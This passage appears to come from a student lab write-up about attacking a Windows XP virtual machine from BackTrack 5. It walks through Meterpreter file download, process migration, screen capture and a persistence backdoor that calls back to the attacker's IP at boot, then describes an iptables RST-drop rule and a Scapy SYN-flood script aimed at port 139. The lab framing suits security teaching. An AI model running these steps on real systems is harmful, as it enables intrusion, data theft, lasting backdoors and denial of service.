

1. Now, we goto the Windows XP Virtual Box and select a file that we wish to transfer from the victim’s computer to attacker’s computer. I made a simple notepad file in the Windows XP machine and named it as **Check.txt.**



1. We first check the working directory with the command pwd, it shows **C:\Windows\system32.** By using the **cd .. command** a couple of times we enter the **C Directory**, where the file is located. Now, by executing a simple command of **download Check.txt.txt** we download the desired file in our system



1. We are now supposed to take a **screenshot of the victim’s machine.** For this we first write a **ps command to know all the pid** **of all the sessions running on remote host.** We then use the command **migrate 1652.** This command would only concentrate on the session against pid 1652. Espia is an extension of the meterpreter payload to capture the victims screen. Command **screengrab** captures the screenshot of the Windows desktop.







1. Now, we have to install a **persistence meterpereter** service on the Windows XP machine that would automatically connect back when the system boots. Command **run persistence –h** shows the available options. -X option is used because we want to start the backdoor when the system boots. -r option is for our IP address.

We have also defined the interval between each connection attempt as 5 seconds and the system running metasploit listening for the connect back. So, we have used **–U –X –i 5 –r options** followed by our own IP address. After the system reboots we get connected, then we exit the session and then exploit we get connected to the same system again as shown in screenshots.







SCAPY/Python Programming:

1. First, we need to create an **IPTABLES rule** in the BackTrack5 machine to block and outgoing packets. This is done by executing the command **sudo iptables -A OUTPUT -p tcp -s [IPADDRESSofBT5] --tcp-flags RST RST -j DROP.** We then verify the command in the output chain by executing **sudo iptables –L.** We then create a **python file** named **flood.py** and write our python code in it. The python file is created using the command **gedit flood.py**



1. The code written below is used to send **syncfloods to the XP machine.** The destination IP address for the machine is given as the IP address of the XP machine **“10.10.111.110”** Random numbers are used for **ID (Identity) and TTL (Time to Live) fields.** In order to to generate a flood of packets we use **RandShort as the sport (Source Port).** This will generate random port numbers for the source port of the TCP Packet. The **dport (Destination Port) is specified to be 139.** **TCP Connect flag is set** to sync using the flags option **flags=”S”.** The **srloop function** would send the packets in an **interval of 0.9** seconds. The **timeout for the packet is set as 6 seconds** and the **retry value is set as 4 seconds.** The output for this packet would be collected in **ans (for answered packets) and unans (for unanswered packets).** Now, **SYN/ACK would be received from Windows XP machine due to the flooding of sync packets, but because of the IPTABLES rule, BT5 machine doesn’t send the ACK packets to the SYN/ACK packets. This packets can be traced in BT5 as unanswered packets, hence we use the command of unans.summary()**

